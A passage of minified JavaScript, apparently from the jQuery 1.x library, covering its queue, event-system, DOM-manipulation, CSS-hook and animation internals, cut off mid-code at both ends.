t&&(n=t,t="fx",e--),arguments.length<e?pe.queue(this[0],t):n===undefined?this:this.each(function(){var e=pe.queue(this,t,n);pe._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&pe.dequeue(this,t)})},dequeue:function(e){return this.each(function(){pe.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=pe.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=undefined),e=e||"fx";a--;)(n=pe._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}}),de.shrinkWrapBlocks=function(){return null!=Le?Le:(Le=!1,(t=re.getElementsByTagName("body")[0])&&t.style?(e=re.createElement("div"),(n=re.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),"undefined"!=typeof e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(re.createElement("div")).style.width="5px",Le=3!==e.offsetWidth),t.removeChild(n),Le):void 0);var e,t,n};var _e,Oe,Re,$e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Fe=new RegExp("^(?:([+-])=|)("+$e+")([a-z%]*)$","i"),Pe=["Top","Right","Bottom","Left"],We=function(e,t){return e=t||e,"none"===pe.css(e,"display")||!pe.contains(e.ownerDocument,e)},Ie=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===pe.type(n))for(s in i=!0,n)Ie(e,t,s,n[s],!0,o,a);else if(r!==undefined&&(i=!0,pe.isFunction(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(pe(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},Be=/^(?:checkbox|radio)$/i,ze=/<([\w:-]+)/,Xe=/^$|\/(?:java|ecma)script/i,Ue=/^\s+/,Ve="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";_e=re.createElement("div"),Oe=re.createDocumentFragment(),Re=re.createElement("input"),_e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",de.leadingWhitespace=3===_e.firstChild.nodeType,de.tbody=!_e.getElementsByTagName("tbody").length,de.htmlSerialize=!!_e.getElementsByTagName("link").length,de.html5Clone="<:nav></:nav>"!==re.createElement("nav").cloneNode(!0).outerHTML,Re.type="checkbox",Re.checked=!0,Oe.appendChild(Re),de.appendChecked=Re.checked,_e.innerHTML="<textarea>x</textarea>",de.noCloneChecked=!!_e.cloneNode(!0).lastChild.defaultValue,Oe.appendChild(_e),(Re=re.createElement("input")).setAttribute("type","radio"),Re.setAttribute("checked","checked"),Re.setAttribute("name","t"),_e.appendChild(Re),de.checkClone=_e.cloneNode(!0).cloneNode(!0).lastChild.checked,de.noCloneEvent=!!_e.addEventListener,_e[pe.expando]=1,de.attributes=!_e.getAttribute(pe.expando);var Ge={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:de.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};Ge.optgroup=Ge.option,Ge.tbody=Ge.tfoot=Ge.colgroup=Ge.caption=Ge.thead,Ge.th=Ge.td;var Je=/<|&#?\w+;/,Ye=/<tbody/i;!function(){var e,t,n=re.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})t="on"+e,(de[e]=t in C)||(n.setAttribute(t,"t"),de[e]=!1===n.attributes[t].expando);n=null}();var Ke=/^(?:input|select|textarea)$/i,Qe=/^key/,Ze=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,et=/^(?:focusinfocus|focusoutblur)$/,tt=/^([^.]*)(?:\.(.+)|)/;pe.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,d,f,p,h,m,g=pe._data(e);if(g){for(n.handler&&(n=(u=n).handler,i=u.selector),n.guid||(n.guid=pe.guid++),(a=g.events)||(a=g.events={}),(c=g.handle)||((c=g.handle=function(e){return void 0===pe||e&&pe.event.triggered===e.type?undefined:pe.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(De)||[""]).length;s--;)p=m=(o=tt.exec(t[s])||[])[1],h=(o[2]||"").split(".").sort(),p&&(l=pe.event.special[p]||{},p=(i?l.delegateType:l.bindType)||p,l=pe.event.special[p]||{},d=pe.extend({type:p,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&pe.expr.match.needsContext.test(i),namespace:h.join(".")},u),(f=a[p])||((f=a[p]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,h,c)||(e.addEventListener?e.addEventListener(p,c,!1):e.attachEvent&&e.attachEvent("on"+p,c))),l.add&&(l.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?f.splice(f.delegateCount++,0,d):f.push(d),pe.event.global[p]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,d,f,p,h,m,g=pe.hasData(e)&&pe._data(e);if(g&&(c=g.events)){for(l=(t=(t||"").match(De)||[""]).length;l--;)if(p=m=(s=tt.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=pe.event.special[p]||{},f=c[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=f.length;o--;)a=f[o],!i&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,d.remove&&d.remove.call(e,a));u&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||pe.removeEvent(e,p,g.handle),delete c[p])}else for(p in c)pe.event.remove(e,p+t[l],n,r,!0);pe.isEmptyObject(c)&&(delete g.handle,pe._removeData(e,"events"))}},trigger:function(e,t,n,r){var i,o,a,s,u,l,c,d=[n||re],f=ce.call(e,"type")?e.type:e,p=ce.call(e,"namespace")?e.namespace.split("."):[];if(a=l=n=n||re,3!==n.nodeType&&8!==n.nodeType&&!et.test(f+pe.event.triggered)&&(-1<f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),o=f.indexOf(":")<0&&"on"+f,(e=e[pe.expando]?e:new pe.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=undefined,e.target||(e.target=n),t=null==t?[e]:pe.makeArray(t,[e]),u=pe.event.special[f]||{},r||!u.trigger||!1!==u.trigger.apply(n,t))){if(!r&&!u.noBubble&&!pe.isWindow(n)){for(s=u.delegateType||f,et.test(s+f)||(a=a.parentNode);a;a=a.parentNode)d.push(a),l=a;l===(n.ownerDocument||re)&&d.push(l.defaultView||l.parentWindow||C)}for(c=0;(a=d[c++])&&!e.isPropagationStopped();)e.type=1<c?s:u.bindType||f,(i=(pe._data(a,"events")||{})[e.type]&&pe._data(a,"handle"))&&i.apply(a,t),(i=o&&a[o])&&i.apply&&He(a)&&(e.result=i.apply(a,t),!1===e.result&&e.preventDefault());if(e.type=f,!r&&!e.isDefaultPrevented()&&(!u._default||!1===u._default.apply(d.pop(),t))&&He(n)&&o&&n[f]&&!pe.isWindow(n)){(l=n[o])&&(n[o]=null),pe.event.triggered=f;try{n[f]()}catch(h){}pe.event.triggered=undefined,l&&(n[o]=l)}return e.result}},dispatch:function(e){e=pe.event.fix(e);var t,n,r,i,o,a=[],s=ie.call(arguments),u=(pe._data(this,"events")||{})[e.type]||[],l=pe.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,e)){for(a=pe.event.handlers.call(this,e,u),t=0;(i=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(o.namespace)||(e.handleObj=o,e.data=o.data,(r=((pe.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))!==undefined&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(r=[],n=0;n<s;n++)r[i=(o=t[n]).selector+" "]===undefined&&(r[i]=o.needsContext?-1<pe(i,this).index(u):pe.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&a.push({elem:u,handlers:r})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[pe.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=Ze.test(i)?this.mouseHooks:Qe.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new pe.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||re),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=(r=e.target.ownerDocument||re).documentElement,n=r.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||o===undefined||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===h()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(pe.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return pe.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==undefined&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var r=pe.extend(new pe.Event,n,{type:e,isSimulated:!0});pe.event.trigger(r,null,t),r.isDefaultPrevented()&&n.preventDefault()}},pe.removeEvent=re.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var r="on"+t;e.detachEvent&&("undefined"==typeof e[r]&&(e[r]=null),e.detachEvent(r,n))},pe.Event=function(e,t){if(!(this instanceof pe.Event))return new pe.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.defaultPrevented===undefined&&!1===e.returnValue?f:p):this.type=e,t&&pe.extend(this,t),this.timeStamp=e&&e.timeStamp||pe.now(),this[pe.expando]=!0},pe.Event.prototype={constructor:pe.Event,isDefaultPrevented:p,isPropagationStopped:p,isImmediatePropagationStopped:p,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=f,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=f,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=f,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},pe.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,o){pe.event.special[e]={delegateType:o,bindType:o,handle:function(e){var t,n=this,r=e.relatedTarget,i=e.handleObj;return r&&(r===n||pe.contains(n,r))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=o),t}}}),de.submit||(pe.event.special.submit={setup:function(){if(pe.nodeName(this,"form"))return!1;pe.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=pe.nodeName(t,"input")||pe.nodeName(t,"button")?pe.prop(t,"form"):undefined;n&&!pe._data(n,"submit")&&(pe.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),pe._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&pe.event.simulate("submit",this.parentNode,e))},teardown:function(){if(pe.nodeName(this,"form"))return!1;pe.event.remove(this,"._submit")}}),de.change||(pe.event.special.change={setup:function(){if(Ke.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(pe.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),pe.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),pe.event.simulate("change",this,e)})),!1;pe.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ke.test(t.nodeName)&&!pe._data(t,"change")&&(pe.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||pe.event.simulate("change",this.parentNode,e)}),pe._data(t,"change",!0))})},handle:function(e){var t=e.target
;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return pe.event.remove(this,"._change"),!Ke.test(this.nodeName)}}),de.focusin||pe.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){pe.event.simulate(r,e.target,pe.event.fix(e))};pe.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=pe._data(e,r);t||e.addEventListener(n,i,!0),pe._data(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=pe._data(e,r)-1;t?pe._data(e,r,t):(e.removeEventListener(n,i,!0),pe._removeData(e,r))}}}),pe.fn.extend({on:function(e,t,n,r){return x(this,e,t,n,r)},one:function(e,t,n,r){return x(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,pe(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=undefined),!1===n&&(n=p),this.each(function(){pe.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i]);return this},trigger:function(e,t){return this.each(function(){pe.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return pe.event.trigger(e,t,n,!0)}});var nt=/ jQuery\d+="(?:null|\d+)"/g,rt=new RegExp("<(?:"+Ve+")[\\s/>]","i"),it=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ot=/<script|<style|<link/i,at=/checked\s*(?:[^=]|=\s*.checked.)/i,st=/^true\/(.*)/,ut=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,lt=g(re).appendChild(re.createElement("div"));pe.extend({htmlPrefilter:function(e){return e.replace(it,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u=pe.contains(e.ownerDocument,e);if(de.html5Clone||pe.isXMLDoc(e)||!rt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(lt.innerHTML=e.outerHTML,lt.removeChild(o=lt.firstChild)),!(de.noCloneEvent&&de.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||pe.isXMLDoc(e)))for(r=y(o),s=y(e),a=0;null!=(i=s[a]);++a)r[a]&&N(i,r[a]);if(t)if(n)for(s=s||y(e),r=r||y(o),a=0;null!=(i=s[a]);a++)E(i,r[a]);else E(e,o);return 0<(r=y(o,"script")).length&&v(r,!u&&y(e,"script")),r=s=i=null,o},cleanData:function(e,t){for(var n,r,i,o,a=0,s=pe.expando,u=pe.cache,l=de.attributes,c=pe.event.special;null!=(n=e[a]);a++)if((t||He(n))&&(o=(i=n[s])&&u[i])){if(o.events)for(r in o.events)c[r]?pe.event.remove(n,r):pe.removeEvent(n,r,o.handle);u[i]&&(delete u[i],l||"undefined"==typeof n.removeAttribute?n[s]=undefined:n.removeAttribute(s),ne.push(i))}}}),pe.fn.extend({domManip:S,detach:function(e){return j(this,e,!0)},remove:function(e){return j(this,e)},text:function(e){return Ie(this,function(e){return e===undefined?pe.text(this):this.empty().append((this[0]&&this[0].ownerDocument||re).createTextNode(e))},null,e,arguments.length)},append:function(){return S(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||w(this,e).appendChild(e)})},prepend:function(){return S(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=w(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return S(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return S(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&pe.cleanData(y(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&pe.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return pe.clone(this,e,t)})},html:function(e){return Ie(this,function(e){var t=this[0]||{},n=0,r=this.length;if(e===undefined)return 1===t.nodeType?t.innerHTML.replace(nt,""):undefined;if("string"==typeof e&&!ot.test(e)&&(de.htmlSerialize||!rt.test(e))&&(de.leadingWhitespace||!Ue.test(e))&&!Ge[(ze.exec(e)||["",""])[1].toLowerCase()]){e=pe.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(pe.cleanData(y(t,!1)),t.innerHTML=e);t=0}catch(i){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return S(this,arguments,function(e){var t=this.parentNode;pe.inArray(this,n)<0&&(pe.cleanData(y(this)),t&&t.replaceChild(e,this))},n)}}),pe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){pe.fn[e]=function(e){for(var t,n=0,r=[],i=pe(e),o=i.length-1;n<=o;n++)t=n===o?this:this.clone(!0),pe(i[n])[a](t),ae.apply(r,t.get());return this.pushStack(r)}});var ct,dt={HTML:"block",BODY:"block"},ft=/^margin/,pt=new RegExp("^("+$e+")(?!px)[a-z%]+$","i"),ht=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i},mt=re.documentElement;!function(){function e(){var e,t,n=re.documentElement;n.appendChild(l),c.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",r=o=u=!1,i=s=!0,C.getComputedStyle&&(t=C.getComputedStyle(c),r="1%"!==(t||{}).top,u="2px"===(t||{}).marginLeft,o="4px"===(t||{width:"4px"}).width,c.style.marginRight="50%",i="4px"===(t||{marginRight:"4px"}).marginRight,(e=c.appendChild(re.createElement("div"))).style.cssText=c.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",c.style.width="1px",s=!parseFloat((C.getComputedStyle(e)||{}).marginRight),c.removeChild(e)),c.style.display="none",(a=0===c.getClientRects().length)&&(c.style.display="",c.innerHTML="<table><tr><td></td><td>t</td></tr></table>",c.childNodes[0].style.borderCollapse="separate",(e=c.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===e[0].offsetHeight)&&(e[0].style.display="",e[1].style.display="none",a=0===e[0].offsetHeight)),n.removeChild(l)}var r,i,o,a,s,u,l=re.createElement("div"),c=re.createElement("div");c.style&&(c.style.cssText="float:left;opacity:.5",de.opacity="0.5"===c.style.opacity,de.cssFloat=!!c.style.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",de.clearCloneStyle="content-box"===c.style.backgroundClip,(l=re.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",c.innerHTML="",l.appendChild(c),de.boxSizing=""===c.style.boxSizing||""===c.style.MozBoxSizing||""===c.style.WebkitBoxSizing,pe.extend(de,{reliableHiddenOffsets:function(){return null==r&&e(),a},boxSizingReliable:function(){return null==r&&e(),o},pixelMarginRight:function(){return null==r&&e(),i},pixelPosition:function(){return null==r&&e(),r},reliableMarginRight:function(){return null==r&&e(),s},reliableMarginLeft:function(){return null==r&&e(),u}}))}();var gt,yt,vt=/^(top|right|bottom|left)$/;C.getComputedStyle?(gt=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},yt=function(e,t,n){var r,i,o,a,s=e.style;return""!==(a=(n=n||gt(e))?n.getPropertyValue(t)||n[t]:undefined)&&a!==undefined||pe.contains(e.ownerDocument,e)||(a=pe.style(e,t)),n&&!de.pixelMarginRight()&&pt.test(a)&&ft.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o),a===undefined?a:a+""}):mt.currentStyle&&(gt=function(e){return e.currentStyle},yt=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||gt(e))?n[t]:undefined)&&s&&s[t]&&(a=s[t]),pt.test(a)&&!vt.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),a===undefined?a:a+""||"auto"});var bt=/alpha\([^)]*\)/i,xt=/opacity\s*=\s*([^)]*)/i,wt=/^(none|table(?!-c[ea]).+)/,Tt=new RegExp("^("+$e+")(.*)$","i"),Ct={position:"absolute",visibility:"hidden",display:"block"},kt={letterSpacing:"0",fontWeight:"400"},Et=["Webkit","O","Moz","ms"],Nt=re.createElement("div").style;pe.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=yt(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":de.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=pe.camelCase(t),u=e.style;if(t=pe.cssProps[s]||(pe.cssProps[s]=H(s)||s),a=pe.cssHooks[t]||pe.cssHooks[s],n===undefined)return a&&"get"in a&&(i=a.get(e,!1,r))!==undefined?i:u[t];if("string"===(o=typeof n)&&(i=Fe.exec(n))&&i[1]&&(n=d(e,t,i),o="number"),null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(pe.cssNumber[s]?"":"px")),de.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(a&&"set"in a&&(n=a.set(e,n,r))===undefined)))try{u[t]=n}catch(l){}}},css:function(e,t,n,r){var i,o,a,s=pe.camelCase(t);return t=pe.cssProps[s]||(pe.cssProps[s]=H(s)||s),(a=pe.cssHooks[t]||pe.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),o===undefined&&(o=yt(e,t,r)),"normal"===o&&t in kt&&(o=kt[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),pe.each(["height","width"],function(e,i){pe.cssHooks[i]={get:function(e,t,n){if(t)return wt.test(pe.css(e,"display"))&&0===e.offsetWidth?ht(e,Ct,function(){return O(e,i,n)}):O(e,i,n)},set:function(e,t,n){var r=n&&gt(e);return q(e,t,n?_(e,i,n,de.boxSizing&&"border-box"===pe.css(e,"boxSizing",!1,r),r):0)}}}),de.opacity||(pe.cssHooks.opacity={get:function(e,t){return xt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=pe.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===pe.trim(o.replace(bt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=bt.test(o)?o.replace(bt,i):o+" "+i)}}),pe.cssHooks.marginRight=L(de.reliableMarginRight,function(e,t){if(t)return ht(e,{display:"inline-block"},yt,[e,"marginRight"])}),pe.cssHooks.marginLeft=L(de.reliableMarginLeft,function(e,t){if(t)return(parseFloat(yt(e,"marginLeft"))||(pe.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-ht(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),pe.each({margin:"",padding:"",border:"Width"},function(i,o){pe.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Pe[t]+o]=r[t]||r[t-2]||r[0];return n}},ft.test(i)||(pe.cssHooks[i+o].set=q)}),pe.fn.extend({css:function(e,t){return Ie(this,function(e,t,n){var r,i,o={},a=0;if(pe.isArray(t)){for(r=gt(e),i=t.length;a<i;a++)o[t[a]]=pe.css(e,t[a],!1,r);return o}return n!==undefined?pe.style(e,t,n):pe.css(e,t)},e,t,1<arguments.length)},show:function(){return M(this,!0)},hide:function(){return M(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){We(this)?pe(this).show():pe(this).hide()})}}),(pe.Tween=R).prototype={constructor:R,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||pe.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(pe.cssNumber[n]?"":"px")},cur:function(){var e=R.propHooks[this.prop];return e&&e.get?e.get(this):R.propHooks._default.get(this)},run:function(e){var t,n=R.propHooks[this.prop];return this.options.duration?this.pos=t=pe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):R.propHooks._default.set(this),this}},R.prototype.init.prototype=R.prototype,R.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=pe.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){pe.fx.step[e.prop]?pe.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[pe.cssProps[e.prop]]&&!pe.cssHooks[e.prop]?e.elem[e.prop]=e.now:pe.style(e.elem,e.prop,e.now+e.unit)}}},R.propHooks.scrollTop=R.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},pe.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},pe.fx=R.prototype.init,pe.fx.step={};var St,jt,At,Dt,Lt,Ht,Mt,qt=/^(?:toggle|show|hide)$/,_t=/queueHooks$/;pe.Animation=pe.extend(B,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return d(n.elem,e,Fe.exec(t),n),n}]},tweener:function(e,t){pe.isFunction(e)?(t=e,e=["*"]):e=e.match(De);for(var n,r=0,i=e.length;r<i;r++)n=e[r],B.tweeners[n]=B.tweeners[n]||[],B.tweeners[n].unshift(t)},prefilters:[W],prefilter:function(e,t){t?B.prefilters.unshift(e):B.prefilters.push(e)}}),pe.speed=function(e,t,n){var r=e&&"object"==typeof e?pe.extend({},e):{complete:n||!n&&t||pe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!pe.isFunction(t)&&t};return r.duration=pe.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in pe.fx.speeds?pe.fx.speeds[r.duration]:pe.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){pe.isFunction(r.old)&&r.old.call(this),r.queue&&pe.dequeue(this,r.queue)},r},pe.fn.extend({fadeTo:function(e,t,n,r){return this.filter(We).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=pe.isEmptyObject(t),o=pe.speed(e,n,r),a=function(){var e=B(this,pe.extend({},t),o);(i||pe._data(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=undefined),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var 